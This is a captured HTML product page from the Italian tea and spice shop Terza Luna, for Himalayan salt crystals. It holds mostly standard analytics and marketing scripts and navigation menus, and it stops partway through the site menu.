

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.terzaluna.com/spezie-indiane/diamanti-di-sale-dellhimalaya
body_size: 39857
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="it" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="it" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" class="ltr" lang="it">
<!--<![endif]-->

				<meta property="og:title" content="Diamanti di Sale dell'Himalaya | TerzaLuna.com" >
                <meta property="og:description" content="Acquista online Diamanti di Sale dell'Himalaya della miglior qualità su Terza Luna e scopri tanti tè, tisane e spezie online. Spedizioni in 48H." >
												<meta property="og:site_name" content="Terza Luna" >
				                <meta property="og:url" content="https://www.terzaluna.com/diamanti-di-sale-dellhimalaya" >
                                <meta property="og:image" content="image/cache/catalog/product/spezie/diamanti-di-sale-himalaya-1200x630.jpg" >
                                <meta property="og:image:width" content="1200" >
                                <meta property="og:image:height" content="630" >
                                <meta property="product:price:amount" content="2.00" >
                                <meta property="product:price:currency" content="EUR" >
                                <meta property="og:type" content="product" >
                                
  <head>
    <meta name="facebook-domain-verification" content="iybx0ozmvsckgvkfsuen0bdn18948q" />
       

      <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f97ad2f84eac99b79c4994cb3/b5c3dae27c7e2bb4640bc7abc.js");</script>
    <meta charset="UTF-8" />
    
			<script>
      window.dataLayer = window.dataLayer || [];
      </script>

        <script type="text/javascript">
      //GA4
      dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push({
        event: "view_item",
        pageCategory: 'product',
        ecommerce: {
          currencyCode: 'EUR',
          items: [
          { 
			item_name: "Diamanti di Sale dell'Himalaya", 
			item_id: "1036", 
			reference: "1036", 
			discount: 0, 
			item_brand: "Spezie Indiane Online",
			
					category: "Curry", 
					item_category: "Spezie", 
					item_category2: "Sali", 
					item_category3: "Curry",
				
			price: 2, 
			quantity: 1,
			link: "https://www.terzaluna.com/diamanti-di-sale-dellhimalaya",
			},          ]
        },
        google_tag_params: {
          ecomm_pagetype: 'product',
          ecomm_prodid: '1036',
          ecomm_totalvalue: '2.0000',
          ecomm_category: "Spezie\/Sali\/Curry"        }
      });
    </script>
    
    

    <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
              j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                  })(window,document,'script','dataLayer','GTM-TCHXDCN');</script>
      <!-- End Google Tag Manager -->
        
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Diamanti di Sale dell'Himalaya | TerzaLuna.com</title>
    <base href="https://www.terzaluna.com/" />
        <meta name="description" content="Acquista online Diamanti di Sale dell'Himalaya della miglior qualità su Terza Luna e scopri tanti tè, tisane e spezie online. Spedizioni in 48H." />
            
    
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <link href="https://www.terzaluna.com/diamanti-di-sale-dellhimalaya" rel="canonical" />
        <link href="//www.terzaluna.com/image/catalog/favico_terzaluna.png" rel="icon" />
            <link href="catalog/view/theme/pav_silkshop/stylesheet/skins/red.css" rel="stylesheet" />
        <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_silkshop/stylesheet/fonts.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/notifywhenavailable.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/smartbar.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_silkshop/stylesheet/askforquote/askforquote.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_silkshop/stylesheet/askforquote/sweetalert.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/homebuilder.css" rel="stylesheet" />
        <link href="catalog/view/theme/default/stylesheet/pavnewsletter.css" rel="stylesheet" />
            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/theme/pav_silkshop/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
        <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBHUdCzUNPn-0lFdJyZw7zpU86FO-Ulojw&libraries=geometry,places&loading=async"></script>
        <script type="text/javascript" src="catalog/view/theme/pav_silkshop/javascript/jquery.geocomplete.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/notifywhenavailable/notifywhenavailable.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/smartbar.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/askforquote/sweetalert.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/readmore/readmore.min.js"></script>
    <script type="text/javascript" src="catalog/view/javascript/jquery/readmore/readmore.min.js"></script>
    <!-- <link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_silkshop/javascript/horizontalscrolling/stylemenu.css" async/> -->
    <script type="text/javascript" src="catalog/view/theme/pav_silkshop/javascript/horizontalscrolling/stylemenu.js" async></script>
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
    <!-- FONT -->
        <!-- FONT -->


          <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-72541761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-72541761-1');
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/f97ad2f84eac99b79c4994cb3/450831e7d0e755b851bed13d0.js");</script>

<script type="text/javascript">
  // we are using this flag to determine if the pixel
  // is successfully added to the header
  window.isFacebookPixelInHeaderAdded = 1;
  window.isFacebookPixelAdded=1;
</script>

<script type="text/javascript">
  function facebook_loadScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    if(script.readyState) {  // only required for IE <9
      script.onreadystatechange = function() {
        if (script.readyState === "loaded" || script.readyState === "complete") {
          script.onreadystatechange = null;
          if (callback) {
            callback();
          }
        }
      };
    } else {  //Others
      if (callback) {
        script.onload = callback;
      }
    }

    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
  }

  </script>

<script type="text/javascript">
  (function() {
    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      facebook_loadScript("catalog/view/javascript/facebook_business/cookieconsent.min.js");

      // loading the css file
      var css = document.createElement("link");
      css.setAttribute("rel", "stylesheet");
      css.setAttribute("type", "text/css");
      css.setAttribute(
        "href",
        "catalog/view/theme/css/facebook_business/cookieconsent.min.css");
      document.getElementsByTagName("head")[0].appendChild(css);

      window.addEventListener("load", function(){
        function setConsent() {
          fbq(
            'consent',
            this.hasConsented() ? 'grant' : 'revoke'
          );
        }
        window.cookieconsent.initialise({
          palette: {
            popup: {
              background: '#237afc'
            },
            button: {
              background: '#fff',
              text: '#237afc'
            }
          },
          cookie: {
            name: fbq.consentCookieName
          },
          type: 'opt-out',
          showLink: false,
          content: {
            allow: 'Agree',
            deny: 'Opt Out',
            header: 'Our Site Uses Cookies',
            message: 'By clicking Agree, you agree to our <a class="cc-link" href="https://www.facebook.com/legal/terms/update" target="_blank">terms of service</a>, <a class="cc-link" href="https://www.facebook.com/policies/" target="_blank">privacy policy</a> and <a class="cc-link" href="https://www.facebook.com/policies/cookies/" target="_blank">cookies policy</a>.'
          },
          layout: 'basic-header',
          location: true,
          revokable: true,
          onInitialise: setConsent,
          onStatusChange: setConsent,
          onRevokeChoice: setConsent
        }, function (popup) {
          // If this isn't open, we know that we can use cookies.
          if (!popup.getStatus() && !popup.options.enabled) {
            popup.setStatus(cookieconsent.status.dismiss);
          }
        });
      });
    }
  })();
</script>

<script type="text/javascript">
  (function() {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');

    var enableCookieBar = '0';
    if (enableCookieBar == '1') {
      fbq.consentCookieName = 'fb_cookieconsent_status';

      (function() {
        function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
        var consentValue = getCookie(fbq.consentCookieName);
        fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
      })();
    }

          // system auto generated facebook_pixel.js, DO NOT MODIFY
      pixel_script_filename = 'catalog/view/javascript/facebook_business/facebook_pixel_3_1_2.js';
      // system auto generated facebook_pixel.js, DO NOT MODIFY
      facebook_loadScript(
        pixel_script_filename,
        function() {
          var params = {
    "agent": "exopencart-2.2.0.0-4.0.0"
};
          _facebookAdsExtension.facebookPixel.init(
            '560935854062182',
            {},
            params);
                      _facebookAdsExtension.facebookPixel.firePixel(
              JSON.parse('{\"event_name\":\"ViewContent\",\"content_ids\":[\"195\"],\"content_name\":\"Diamanti di Sale dell\'Himalaya\",\"content_type\":\"product\",\"currency\":\"EUR\",\"value\":2,\"event_id\":\"ef0e4699-572d-40fe-a93e-8cb4151b5b16\"}'));
                  });
      })();
</script>

<script type="text/javascript">
  // we are using this flag to determine if the customer chat
  // is successfully added to the header
  window.isFacebookCustomerChatInHeaderAdded = 1;
  window.isFacebookCustomerChatAdded=1;
</script>




<script type="text/javascript">
    (function() {
      window.sib = {
        equeue: [],
        client_key: "d5wj1z8nzel1356nhtzfvp11"
      };
      /* OPTIONAL: email for identify request*/
      window.sib.email_id = '';
      window.sendinblue = {};
      for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
      (function(k) {
        window.sendinblue[k] = function() {
          var arg = Array.prototype.slice.call(arguments);
          (window.sib[k] || function() {
              var t = {};
              t[k] = arg;
              window.sib.equeue.push(t);
            })(arg[0], arg[1], arg[2], arg[3]);
          };
        })(j[i]);
      }
      var n = document.createElement("script"),
        i = document.getElementsByTagName("script")[0];
      n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();

    </script>
<link rel="alternate" hreflang="x-default" href="https://www.terzaluna.com/diamanti-di-sale-dellhimalaya" />
<link rel="alternate" hreflang="it" href="https://www.terzaluna.com/diamanti-di-sale-dellhimalaya" />
<link rel="alternate" hreflang="en" href="https://www.terzaluna.com/en/diamonds-of-himalayan-salt" />
<link rel="alternate" hreflang="es" href="https://www.terzaluna.com/es/diamantes-de-sal-del-himalaya" />
<link rel="alternate" hreflang="fr" href="https://www.terzaluna.com/fr/diamants-de-sel-de-l-himalaya" />
<link rel="alternate" hreflang="de" href="https://www.terzaluna.com/de/himalaya-salz-diamanten" />
</head>
<body class="product-product-195 page-product">
<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCHXDCN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="row-offcanvas row-offcanvas-left layout-">
<div id="page">
<nav id="top" class="topbar topbar-v1">
    <div class="container no-padding">
      
      <div id="top-links" class="accedi-registrati nav top-link col-md-6 col-sm-8 col-xs-10 no-padding">
            <ul class="list-inline">
                <li class="p0-xs">
<form action="https://www.terzaluna.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="catalog/language/it/it.png" alt="Italiano" title="Italiano">
                                            <span class="hidden-xs hidden-sm hidden-md"></span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu">
            <li><a href="it"><img src="catalog/language/it/it.png" alt="Italiano" title="Italiano" /> Italiano</a></li>
            <li><a href="en"><img src="catalog/language/en/en.png" alt="English" title="English" /> English</a></li>
            <li><a href="es"><img src="catalog/language/es/es.png" alt="Español" title="Español" /> Español</a></li>
            <li><a href="fr"><img src="catalog/language/fr/fr.png" alt="Français" title="Français" /> Français</a></li>
            <li><a href="de"><img src="catalog/language/de/de.png" alt="Deutsch" title="Deutsch" /> Deutsch</a></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.terzaluna.com/spezie-indiane/diamanti-di-sale-dellhimalaya?_route_=spezie-indiane%2Fdiamanti-di-sale-dellhimalaya" />

    <input type="hidden" name="redirect-it" value="https://www.terzaluna.com/diamanti-di-sale-dellhimalaya/" />
    <input type="hidden" name="redirect-en" value="https://www.terzaluna.com/en/diamonds-of-himalayan-salt/" />
    <input type="hidden" name="redirect-es" value="https://www.terzaluna.com/es/diamantes-de-sal-del-himalaya/" />
    <input type="hidden" name="redirect-fr" value="https://www.terzaluna.com/fr/diamants-de-sel-de-l-himalaya/" />
    <input type="hidden" name="redirect-de" value="https://www.terzaluna.com/de/himalaya-salz-diamanten/" />
  </form>

</li>
                                          <li id="login" class="dropdown"><a href="https://www.terzaluna.com/accesso-convenzionati"> <i class="fas fa-coffee"></i> Rivenditori e Bar</a></li>
                          <li id="loginutenti" class="dropdown"><a href="https://www.terzaluna.com/accesso-utenti"> <i class="fas fa-user"></i> <span class="hidden-xs">Accedi/Registrati</span></a></li>
                            </ul>
        </div>
        <div class="col-md-6 col-sm-4 col-xs-2 info-topbar pull-right text-right no-padding">
                            <div class="icona-header"><a href="contatti"><span class="fas fa-phone"></span></a></div>
                    </div>
        <div class="hidden col-sm-4">
                  </div>
    </div>
</nav>
<header class="header-v1 header header-normle">
  <div class="container">
    <div class="row">
      <div class="logo col-md-2 col-md-push-0 col-sm-3 col-sm-push-1 col-xs-6 col-xs-push-3">
                <a href="https://www.terzaluna.com/"><img src="https://www.terzaluna.com/image/catalog/logo-terzaluna.png" title="Terza Luna"
          alt="Terza Luna" class="img-responsive"/></a>
                  </div>
        <div class="col-sm-pull-11 col-sm-1 col-md-6 col-md-pull-0 col-xs-2 col-xs-pull-10 no-padding-right bo-mainmenu">
                                <nav id="pav-megamenu" class="navbar navbar-mega">
	<div class="navbar-header">
	  <button data-toggle="offcanvas" class="btn btn-primary canvas-menu hidden-lg hidden-md" type="button"><span class="fa fa-bars"></span></button>
	</div>
	<div class="collapse navbar-collapse hidden-sm hidden-xs" id="bs-megamenu">
		<ul class="nav navbar-nav megamenu"><li class="" ><a href="https://www.terzaluna.com/concept"><span class="menu-title">Concept</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Negozi</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.terzaluna.com/bari"><span class="menu-title">Terza Luna Bari</span></a></li><li class=" " ><a href="https://www.terzaluna.com/trani"><span class="menu-title">Terza Luna Trani</span></a></li><li class=" " ><a href="https://www.terzaluna.com/rivenditori-terza-luna"><span class="menu-title">Rivenditori</span></a></li></ul></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Tè per Bar e Horeca</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.terzaluna.com/servi-nel-tuo-bar-il-vero-te"><span class="menu-title">Tè per bar e Horeca</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-te-e-tisane-per-bampb"><span class="menu-title">Pack per B&amp;B e hotel</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-te-e-tisane-in-foglia-per-spa"><span class="menu-title">Pack per Spa e centri benessere</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-easy-te-tisane-in-bustine-di-qualita"><span class="menu-title">Pack Easy con bustine piramidali</span></a></li></ul></div></div></div></li><li class="" ><a href="contatti"><span class="menu-title">Contatti</span></a></li><li class="" ><a href="blog"><span class="menu-title">Blog</span></a></li><li class="" ><a href="https://www.terzaluna.com/buono-regalo"><span class="menu-title">Buono Regalo</span></a></li></ul>	</div>
</nav>        </div>
        <div class="col-md-1 col-md-push-0 col-sm-2 col-sm-push-1 col-xs-2 col-xs-push-3 carrello visible-xs">
            <div id="cart" class="minibasket minibasket-small hidden-lg hidden-xl hidden-md hidden-sm">
  <a href="carrello"><button><span class="icon-cart"></span> <span id="cart-total2">0</span></button></a>
</div>

<div id="cart" class="minibasket minibasket-big">
    <div data-toggle="dropdown" data-loading-text="Caricamento..." class="heading media dropdown-toggle">
        <button> <span class="icon-cart"></span><!-- <h5 class="heading-cart"></h5> -->
        <span id="cart-total">0 ordini - 0,00€</span></button>
    </div>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Non ci sono Ordini!</p>
    </li>
      </ul>
</div>
        </div>
        <div id="ricerca" class="info-topbar col-md-2 col-md-push-0 col-sm-4 col-sm-push-2 col-xs-12 no-padding">
          <div id="search-container" class="search-box-wrapper pull-right">
            <div class="search-box"> <form id="search" action="ricerca" class="input-group">
              <input type="text" name="search" value="" placeholder="Cerca" id="input-search" class="form-control input-lg scrollFix">
              <span class="input-group-btn">
                <button type="submit" class="btn btn-cerca-header"><i class="fa fa-search"></i></button>
              </span>
            </form> </div>
          </div>
        </div>
        <div class="col-md-1 col-md-push-0 col-sm-2 col-sm-push-1 col-xs-4 pull-right hidden-xs carrello">
            <div id="cart" class="minibasket minibasket-small hidden-lg hidden-xl hidden-md hidden-sm">
  <a href="carrello"><button><span class="icon-cart"></span> <span id="cart-total2">0</span></button></a>
</div>

<div id="cart" class="minibasket minibasket-big">
    <div data-toggle="dropdown" data-loading-text="Caricamento..." class="heading media dropdown-toggle">
        <button> <span class="icon-cart"></span><!-- <h5 class="heading-cart"></h5> -->
        <span id="cart-total">0 ordini - 0,00€</span></button>
    </div>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Non ci sono Ordini!</p>
    </li>
      </ul>
</div>
        </div>
      </div>
    </div>
    <div class="container bg-menu-cat">
        <div class="container menu-container-scroll hidden-sm hidden-xs">
            <div class="col-sm-12 menu-categorie">
        <span class="navigate-scroll navigate-scroll-left hidden"><a id="scrollLeft" href="#"><span class="icon-chevron-circle-left"></span></a></span>
        <span class="navigate-scroll navigate-scroll-right hidden"> <a id="scrollRight" href="#"><span class="icon-chevron-circle-right"></span></a></span>
      <nav id="menu" class="navbar">
        <div class="navbar-header"><span id="category" class="visible-xs">Categorie</span>
          <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
        </div>
        <div class="collapse navbar-collapse  navbar-mega navbar-ex1-collapse container-scroll">
        <ul class="nav navbar-nav classenav hidden-sm hidden-xs">
                              <li class="menu-block-scroll"><a href="https://www.terzaluna.com/healthy-mood" >Healthy Mood</a></li>
                                        <li class="dropdown menu-block-scroll">
                <a href="https://www.terzaluna.com/te" >Tè</a>
                <div class="dropdown-menu bg-dropdown-menu megamenu-cst" style="width:1170px">
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     I nostri tè</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/te-nuovo-raccolto"><span class="title">Tè puri raccolto 2025</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-verdi"><span class="title">Tè verde</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-neri"><span class="title">Tè nero</span></a></li>
                               <li><a href="https://www.terzaluna.com/matcha"><span class="title">Matcha</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-giallo"><span class="title">Tè giallo</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-bianchi"><span class="title">Tè bianco</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-oolong"><span class="title">Tè oolong</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-pu-erh"><span class="title">Tè Pu-Erh</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-selezione-premium"><span class="title">Tè Rari Premium</span></a></li>
                               <li><a href="https://www.terzaluna.com/degustazione-di-te"><span class="title">Degustazione di tè</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-verdi-aromatizzati"><span class="title">Tè verde aromatizzato</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-neri-aromatizzati"><span class="title">Tè nero aromatizzato</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Provenienza</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                                <li><a href="https://www.terzaluna.com/te-vietnamita"><span class="title">Tè Vietnamita</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-giapponese"><span class="title">Tè Giapponese</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-cinese"><span class="title">Tè Cinese</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-darjeeling"><span class="title">Tè Darjeeling</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-taiwanese"><span class="title">Tè Taiwanese</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-srilankese"><span class="title">Tè Srilankese</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-thailandese"><span class="title">Tè Thailandese</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Degustazione di tè</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/degustazione-di-te"><span class="title">Box degustazione Darjeeling</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-puri"><span class="title">Box degustazione di tè puri</span></a></li>
                               <li><a href="https://www.terzaluna.com/te-dellautunno"><span class="title">Box degustazione Taiwan</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Gusto</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="te/te-verdi?mfp=17-certificazioni[Biologico]"><span class="title">Tè verde</span></a></li>
                               <li><a href="te/te-neri?mfp=17-certificazioni[Biologico]"><span class="title">Tè nero</span></a></li>
                               <li><a href="te/matcha?mfp=17-certificazioni[Biologico]"><span class="title">Tè matcha</span></a></li>
                               <li><a href="te/te-selezione-premium?mfp=16-gusto[Dolce]"><span class="title">Tè premium gusto dolce</span></a></li>
                               <li><a href="te/te-selezione-premium?mfp=16-gusto[Floreale]"><span class="title">Tè premium gusto floreale</span></a></li>
                               <li><a href="te/te-selezione-premium?mfp=16-gusto[Fruttato]"><span class="title">Tè premium gusto fruttato</span></a></li>
                               <li><a href="te/te-selezione-premium?mfp=16-gusto[Intenso]"><span class="title">Tè premium gusto intenso</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
              <div class="megamenu-inner">
                  <h5 class="titolo-megamenu">
                    I nostri suggerimenti</h5>
                         <div class="widget-inner-content clearfix">
                           <div class="widget-inner ">
                            <ul class="list-arrow megamenu-cat-list">
                             <li><a href="https://www.terzaluna.com/matcha-bio-japan"><span class="title">Matcha Giapponese</span></a></li>
                             <li><a href="https://www.terzaluna.com/te-bancha"><span class="title">Bancha</span></a></li>
                             <li><a href="https://www.terzaluna.com/sencha-yabukita-premium-bio"><span class="title">Sencha Yabukita</span></a></li>
                             <li><a href="https://www.terzaluna.com/gyokuro-saemidori-bio"><span class="title">Gyokuro Semidori</span></a></li>
                             <li><a href="https://www.terzaluna.com/genmaicha"><span class="title">Genmaicha Giapponese</span></a></li>
                             <li><a href="https://www.terzaluna.com/pu-erh-sheng-cha"><span class="title">Pu Erh Sheng Cha 2016</span></a></li>
                             <li><a href="https://www.terzaluna.com/pu-erh-shu"><span class="title">Pu Erh Shu 2016</span></a></li>
                             <li><a href="https://www.terzaluna.com/passione-al-cioccolato"><span class="title">Tè Nero al Cioccolato</span></a></li>
                             <li><a href="https://www.terzaluna.com/filtri-da-te"><span class="title">Filtri da Tè</span></a></li>
                           </ul>
                         </div>
                     </div>
             </div>
           </div>
            </li>
                                        <li class="dropdown menu-block-scroll">
                <a href="https://www.terzaluna.com/tisane" >Tisane</a>
            <div class="dropdown-menu bg-dropdown-menu megamenu-cst" style="width:1170px">
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Le nostre tisane</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/tisane-alla-frutta"><span class="title">Tisane alla frutta</span></a></li>
